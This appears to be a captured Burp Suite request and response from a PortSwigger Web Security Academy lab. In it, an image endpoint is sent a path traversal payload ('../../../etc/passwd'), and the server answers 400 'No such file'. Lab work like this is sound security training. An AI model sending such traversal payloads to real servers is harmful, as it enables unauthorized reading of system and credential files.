 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a5a003303fa68c880143a0f009a004e.web-security-academy.net
3 Cookie: session=7bqAxF0UxyXw0803eX3tRfttx98wZmuN
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-419,es;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a5a003303fa68c880143a0f009a004e.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"